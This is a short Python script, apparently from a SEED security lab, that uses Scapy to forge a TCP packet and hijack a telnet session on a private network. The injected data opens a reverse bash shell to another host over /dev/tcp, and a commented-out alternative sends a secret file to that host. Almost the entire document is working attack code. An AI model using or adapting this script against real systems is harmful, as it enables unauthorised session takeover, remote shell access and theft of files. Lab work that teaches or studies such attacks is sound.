 #!/usr/bin/python3
import sys
from scapy.all import *
print("SENDING SESSION HIJACKING PACKET.........")
IPLayer = IP(src="192.168.0.111", dst="192.168.0.102")
TCPLayer = TCP(sport=44768, dport=23, flags="A", seq=245736681, ack=931851152)
# Data = "\r cat /home/seed/secret > /dev/tcp/192.168.0.109/9091 \r"
Data = "\r /bin/bash -i > /dev/tcp/192.168.0.109/9091 2>&1 0<&1 \r"
pkt = IPLayer/TCPLayer/Data
ls(pkt)
send(pkt,verbose=0)